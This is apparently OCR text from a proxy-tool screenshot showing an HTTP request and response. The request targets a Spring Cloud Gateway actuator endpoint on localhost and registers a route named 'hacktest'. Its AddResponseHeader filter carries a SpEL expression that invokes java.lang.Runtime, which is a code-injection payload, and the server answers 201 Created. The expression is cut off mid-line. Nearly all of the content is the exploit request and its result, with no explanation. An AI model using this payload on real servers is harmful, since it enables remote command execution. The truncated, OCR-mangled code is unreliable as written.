 Request
Pretty Raw \n Actions
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.469
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 333
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).g
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6